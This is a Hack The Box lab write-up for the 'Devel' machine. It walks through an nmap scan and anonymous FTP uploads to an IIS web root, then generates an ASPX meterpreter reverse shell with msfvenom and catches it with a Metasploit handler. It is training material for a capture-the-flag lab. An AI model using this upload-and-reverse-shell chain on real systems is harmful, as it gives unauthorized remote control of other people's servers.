https://app.hackthebox.com/machines/Devel
Step one: ping host to make sure it’s active:
ping 10.10.10.5
 Step two: run nmap against host (in this case it doesn’t matter how noisy we are):
Step two: run nmap against host (in this case it doesn’t matter how noisy we are):
nmap -v -A -p- 10.10.10.5

So we know there are two services we can start with, anonymous ftp and a windows server on port 80 with option TRACE. It looks like the ftp share is actually in the root of the IIS web server:

Based on that information let’s see if we can upload a file and access it via our browser. Let’s try a image. I’m going to download a random one:
I’m going to upload:


Testing failed. Note, downloading the image from the ftp server and trying to open also fails.
Let’s try a text file:
 That worked!

That worked!

Now it’s time to create a reverse shell. Based on what we already saw it needs to be ASPX since it’s in an IIS site.
Execute the following command to create the reverse shell:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.13 LPORT=4444 -f aspx > reverse.aspx
Upload it to the ftp share:
put reverse.aspx
Start a listener to listen for the remote connection. Will be using metasploit at this point.
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST tun0
run
Now navigate to that file in the browser and a connection should be opened.

Inspired from the Windows Privilege Escalation course from TCM Security